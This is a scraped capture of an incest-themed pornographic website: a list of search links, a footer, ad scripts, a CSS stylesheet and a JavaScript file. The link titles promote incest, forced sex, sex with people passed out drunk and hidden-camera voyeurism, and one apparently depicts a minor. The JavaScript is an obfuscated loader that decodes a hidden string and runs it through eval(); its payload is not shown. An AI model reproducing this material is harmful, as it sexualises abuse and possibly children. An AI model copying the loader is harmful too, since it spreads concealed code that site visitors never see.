First Time sex  real mom son creampie</a></li><li><a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-caret-right"></i> Taboo mom boy real incest sex</a></li><li><a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-caret-right"></i> Daughter forced to fuck by daddy</a></li><li><a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-caret-right"></i> mommy make me cum</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-caret-right"></i> asian dad</a></li><li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-caret-right"></i> real sister and brother handjob cumshot compilation</a></li><li><a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-caret-right"></i> japanese mother forced</a></li><li><a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-caret-right"></i> My dad cum inside my pussy</a></li><li><a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-caret-right"></i> passed out drunk</a></li><li><a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-caret-right"></i> Tamil aunty porn videos</a></li><li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-caret-right"></i> real sister hidden camera</a></li><li><a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-caret-right"></i> russian teens</a></li><li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-caret-right"></i> Pakistan XXX VIDEO</a></li><li><a href="/en/search/ZGlydHkgdGFsayBtb20gY3JlYW1waWU/" target="_self" title="dirty talk mom creampie"><i class="fa fa-caret-right"></i> dirty talk mom creampie</a></li><li><a href="/en/search/SW5kaWFuIG9sZCB5b3VuZw/" target="_self" title="Indian old young"><i class="fa fa-caret-right"></i> Indian old young</a></li><li><a href="/en/search/U21hbGwgYm95IGZ1Y2sgbW9tIHZveWV1cg/" target="_self" title="Small boy fuck mom voyeur"><i class="fa fa-caret-right"></i> Small boy fuck mom voyeur</a></li><li><a href="/en/search/b2xkIG1hbiBmb3JjZWQgcG9ybg/" target="_self" title="old man forced porn"><i class="fa fa-caret-right"></i> old man forced porn</a></li><li><a href="/en/search/a29yZWFuIHNvbiBmb3JjZWQgbW9tIGZ1bGwgbW92aWVz/" target="_self" title="korean son forced mom full movies"><i class="fa fa-caret-right"></i> korean son forced mom full movies</a></li><li><a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="fa fa-caret-right"></i> Mom son</a></li><li><a href="/en/search/VmludGFnZSBUYWJvbyBmdWxsIG1vdmllcw/" target="_self" title="Vintage Taboo full movies"><i class="fa fa-caret-right"></i> Vintage Taboo full movies</a></li><li><a href="/en/search/UmVhbCBtb20gc29uIGFtYXRldXIgSG9tZW1hZGUgcmVhbGl0eQ/" target="_self" title="Real mom son amateur Homemade reality"><i class="fa fa-caret-right"></i> Real mom son amateur Homemade reality</a></li><li><a href="/en/search/Q291cGxlIG9yZ2FzbSBjb21waWxhdGlvbg/" target="_self" title="Couple orgasm compilation"><i class="fa fa-caret-right"></i> Couple orgasm compilation</a></li><li><a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="fa fa-caret-right"></i> creampie compilation</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>Real Incest is an adult porn website that features explicit taboo and hardcore sex scenes. This website is for adults only and is not suitable for minors. All videos cater to different tastes and desires for the ultimate experience. From stepbrother and sister to mother and son, these videos offer realism and authenticity that can’t be found elsewhere. Enjoy the intensity and excitement of real incest videos in HD and member-exclusive features. Sign up now and get ready to explore these hot and naughty sex scenes. <br> <br>&copy; 2021 <span>realincest.cc</span> All models were 18 years of age or older at the time of depiction. Real Incest has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9409997d6bfe4ec8bc94d220cc0a6d0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://realincest.cc/css/styles.css
body_size: 2826
content:
.list span { border-color: transparent; }

body
{ background-color: rgb(55,45,45); color: rgb(195,185,185); }

.head, .sidebar, .left-col, .foot, .full-wrap, .full-bns-block, img, .br, .preview-img, .pages a, .pages span, .brs-block, .list span, .full-meta a
{ background-color: rgb(75,65,65); }

.search input, .search input::placeholder
{ color: rgb(55,45,45); }

.preview .meta ul, .preview .hd, .close, .bot-close
{ background-color: rgba(35,25,25,0.8); }

.search button, .menu li a, .videos-list .preview-img, .full-bn
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.searches-list li a, .preview .meta li
{ border-color: rgb(95,85,85); }

.cats-list li a, .list span:hover, .full-block
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.head, .searches-list li a:hover, .sidebar, .pages, .brs-block, .foot, .list span:hover, .full-meta-wr
{ border-color: rgb(235,165,65); }

a:hover, .preview .name i, .list span i, .logo a span, h1 i, .open:hover, .open.active, .sidebar-val i, .searches-list li a:hover, .searches-list li a i, .cats-list li a i, .list span:hover i, .foot a:hover, .videos-list .preview a:hover, .videos-list .preview a .name i, .full-meta i, span.tag
{ color: rgb(235,165,65); }

.navi li a:hover, .navi li a.active, .navi li.active a, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .cats-list li a:hover, .cats-list li a:hover i, .cats-list li.to-all a, .cats-list li.to-all a i, .cats-list li a:hover span:last-child, .pages a:hover, .pages a.active, .pages li.active a, .pages li.next a, .full-meta a:hover, .close:hover, .bot-close:hover, .full-meta a:hover i, .full-meta a:hover span.tag
{ background-color: rgb(235,165,65); color: rgb(5,0,0); }

.pages li.next a:hover, .cats-list li.to-all a:hover, .cats-list li.to-all a:hover i
{ background-color: rgb(225,155,55); color: rgb(5,0,0); }

a, h2, .logo a, h1, .navi li a, .open, .sidebar-val, .searches-list li a, .meta ul, .foot a, .videos-list .preview a, .full-meta span.val, .full-meta a, .full-meta li.like a i, .full-meta li.dislike a i
{ color: rgb(244,248,254); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Roboto Condensed', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 {  text-transform: uppercase; }
h1 { float: left; margin: 10px 5px 0 5px; font-size: 18px; line-height: 28px; height: 28px; overflow: hidden; font-weight: normal; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; font-weight: bold; }

.wrap { margin: 0 auto; max-width: 1900px; width: 99%; }

.head { border-bottom-width: 2px; border-bottom-style: solid; font-size: 0; padding-bottom: 10px; }

.open { float: left; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 22px; margin: 10px 5px 0 5px; }

.logo { float: left; margin: 10px 20px 0 5px; }
.logo a { height: 28px; line-height: 28px; font-size: 22px; display: block; font-weight: bold; text-transform: uppercase; }

.val-sort { overflow: visible; }

.navi { float: left; padding-top: 5px; }
.navi ul { float: left; margin: 0 15px 0 5px; }
.navi li { float: left; margin: 5px 2px 0 0; }
.navi li a, .navi li span { border-radius: 3px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 10px; }
.navi li span { padding: 0; text-transform: uppercase; }

.sidebar { box-shadow: 0 5px 15px -7px rgb(0,0,0); display: none; border-top-width: 2px; border-top-style: solid; position: absolute; width: 100%; z-index: 10000; left: 0; top: 48px; padding-bottom: 15px; }
.sidebar-val { display: none; padding: 0 10px; margin: 40px 0 -5px 0; font-size: 20px; font-weight: bold; line-height: 22px; text-transform: uppercase; }

.search { padding: 15px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.search form { position: relative; }
.search input { text-transform: uppercase; width: 96%; border-radius: 6px; padding: 0 2%; border: 0 none; outline: 0 none; font-size: 14px; height: 40px; line-height: 40px; }
.search button { position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; border-radius: 5px; outline: 0 none; width: 30px; text-align: center; font-size: 14px; height: 30px; line-height: 30px; }

.menu { padding: 14px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.menu li { margin-top: 1px; }
.menu li a { display: block; font-size: 18px; height: 50px; line-height: 50px; padding: 0 15px; text-transform: uppercase; }

.searches-list { display: none; padding: 10px 0 0 10px; }
.searches-list li { float: left; }
.searches-list li a { margin: 5px 15px 0 0; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 15px; line-height: 18px; padding: 5px 0; }

.cats-list { display: none; padding: 14px 10px 0 10px; }
.cats-list li a { margin-top: 1px; display: block; font-size: 16px; height: 35px; line-height: 35px; padding: 0 10px; }
.cats-list li a span { display: block; }
.cats-list li a span:first-child { float: left; }
.cats-list li a span:last-child { float: right; font-size: 11px; }
.cats-list li.to-all { font-weight: bold; text-transform: uppercase; }

.videos-list { display: none; padding: 10px 5px 0 5px; }

.right-col { padding-bottom: 15px; }

.preview { width: 100%; }
.preview-ins { margin: 10px 5px 0 5px; position: relative;  }
.preview a { display: block; }
.preview-img { position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.play { color: rgb(255,255,255); text-shadow: 0 0 15px rgba(0,0,0,0.5); transition: 0.2s ease; opacity: 0; overflow: visible; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; font-size: 40px; width: 40px; height: 40px; line-height: 40px; text-align: center; }
.preview .name { font-size: 14px; height: 16px; text-transform: uppercase; line-height: 16px; margin-top: 4px; padding-left: 0.5px; }
.preview .meta { transition: 0.2s ease; position: absolute; }
.preview .meta ul { height: 18px; }
.preview .meta li { border-right-style: solid; border-right-width: 1px; font-size: 11px; float: left; padding: 0 6px; height: 18px; line-height: 18px; }
.preview .meta li:last-child { border: 0 none; }
.preview .meta li span.likes { color: rgb(57,202,127); }
.preview .meta-like-views { bottom: 20px; left: 0; }
.preview .meta-dur-date { right: 0; top: 0;  }
.preview .hd { color: rgb(255,175,75); font-weight: bold; transition: 0.2s ease; height: 18px; line-height: 18px; padding: 0 4px; font-size: 14px; position: absolute; top: 0; left: 0; }
.preview:hover .meta-like-views { left: -320px; }
.preview:hover .meta-dur-date { right: -320px; }
.preview:hover .play { opacity: 1; }

.preview-ins-cat .name { font-size: 16px; height: 18px; line-height: 18px; }
.preview-ins-cat .meta-like-views { bottom: 22px; }

.videos-list .preview .meta { display: none; }
.videos-list .preview .name { font-size: 12px; }
.videos-list .preview .play { margin: -15px 0 0 -15px; font-size: 30px; width: 30px; height: 30px; line-height: 30px; }

.pages { margin: 20px 5px 0 5px; padding-top: 6px; border-top-style: solid; border-top-width: 2px; font-size: 0; text-align: center; }
.pages li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.pages a, .pages span { display: block; min-width: 20px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; text-transform: uppercase; border-radius: 3px; }
.pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 15px; }

.brs-block { border-top-style: solid; border-top-width: 2px; border-radius: 0 0 3px 3px; margin: 10px 5px 0 5px; font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.list { padding: 6px 3px 0 3px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; }
.list a { float: left; width: 100%; display: block; }
.list span { border-bottom-style: solid; border-bottom-width: 2px; display: block; border-radius: 3px; padding: 0 10px; font-size: 13px; height: 38px; line-height: 40px; margin: 4px 2px 0 2px; text-transform: uppercase; font-weight: bold; }

.full-wrap { margin: 10px 5px 0 5px; }
.full-tab { display: table; width: 100%; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; overflow: visible; }
.close { position: absolute; top: 0; right: 0; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); overflow: hidden; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: 0; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 14px; cursor: pointer; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }

.full-meta-wr { border-top-style: solid; border-top-width: 2px; padding-bottom: 10px; text-align: center; font-size: 0; }
.full-meta { display: inline-block; vertical-align: top; }
.full-meta ul { padding: 8px 9px 0 9px; display: inline-block; vertical-align: top; }
.full-meta li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; font-size: 14px; text-transform: uppercase; text-align: center; }
.full-meta a, .full-meta div { display: block; height: 35px; line-height: 35px;  border-radius: 3px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { min-width: 15px; font-size: 18px; cursor: pointer; }
.full-meta li.like a:hover, .full-meta li.like a:hover i { background-color: rgb(64,184,64); color: rgb(255,255,255); }
.full-meta li.dislike a:hover, .full-meta li.dislike a:hover i { background-color: rgb(204,64,64); color: rgb(255,255,255); }
.full-meta .links-val { padding-right: 5px; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { border-top-width: 2px; border-top-style: solid; padding: 5px 0 15px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:370px) {
    .preview { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .open, .logo a { font-size: 24px; }
    .search input { height: 50px; line-height: 50px; font-size: 16px; }
    .search button { width: 40px; height: 40px; line-height: 40px; font-size: 16px; }
    .preview-ins-cat .name { font-size: 18px; height: 20px; line-height: 20px; }
    .preview-ins-cat .meta-like-views { bottom: 24px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .br-2, .full-bn-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .list span { font-size: 14px; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:930px) {
    .open { display: none; }
    .logo { min-width: 240px; margin: 10px 15px 0 0; text-align: center; }
    .logo a { font-size: 30px; height: 30px; line-height: 30px; }
    .val-sort { overflow: hidden; }
    h1 { font-size: 22px; margin-left: 0; margin-right: 10px; height: 30px; line-height: 30px; }
    .navi ul { margin: 0 20px 0 0; }
    .navi li a, .navi li span { height: 30px; line-height: 30px; font-size: 16px; }
    .sidebar { box-shadow: none; display: block !important; top: 0; border-top: 0 none; width: 240px; padding-bottom: 40px; }
    .sidebar-val, .searches-list, .cats-list, .videos-list { display: block; }
    .search input { width: 200px; padding: 0 10px; height: 45px; line-height: 45px; font-size: 14px; }
    .search button { width: 35px; height: 35px; line-height: 35px; font-size: 14px; }
    .menu { padding: 14px 0 0 0; }
    .wrap { display: table; width: 100%; position: relative; }
    .left-col { display: table-cell; vertical-align: top; width: 240px; }
    .right-col { display: table-cell; vertical-align: top; padding-left: 10px; }
    .previews-block { padding-top: 5px; }
    .videos-list .preview { width: 50%; }
    .pages { padding-top: 0; }
    .pages li { margin: 0 2px; }
    .pages a, .pages span { border-radius: 0 0 3px 3px; }
    .pages li.prev { float: left; margin-left: 0; }
    .pages li.next { float: right; margin-right: 0; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 20px; }
    .full-wrap { margin-top: 15px; }
    .full-meta-wr { text-align: left; }
    .full-meta .links-val { padding-left: 0 !important; }
}

@media all and (min-width:1260px) {
    .preview { width: 25%; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .pages a, .pages span { border-radius: 0 0 4px 4px; height: 50px; line-height: 50px; padding: 0 15px; font-size: 16px; }
    .pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 25px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .foot { font-size: 16px; line-height: 18px; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .full-bns-block {  width: 320px; margin: 0; }
    .full-meta ul { padding: 13px 14px 0 14px; }
    .full-meta div, .full-meta a { height: 40px; line-height: 40px; }
    .full-meta a { padding: 0 15px; }
    .full-meta li.like a, .full-meta li.dislike a { font-size: 22px; }
}

@media all and (min-width:1590px) {
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .preview { width: 20%; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .full-meta li { font-size: 16px; }
}

@media all and (min-width:1650px) {
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1850px) {
    .br-5 { display: inline-block; }
    .list span { height: 48px; line-height: 50px; font-size: 16px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realincest.cc/js/URoRcgmmOaCsDr23enBIg.js
body_size: 22699
content:
function isoa(zjrsftszr){var vpnlvjoiw='Z';var jzkjjccp='A';var crne=[];var wizusxwu=new RegExp('['+jzkjjccp+'-'+vpnlvjoiw+']');var ixjy=zjrsftszr.split(wizusxwu);for(var i=0;i<ixjy.length;i++){crne.push(String.fromCharCode(parseInt(ixjy[i],20)/(62)));}eval(crne.splice(1,crne.length).join(''));}isoa('[base64]'); 
     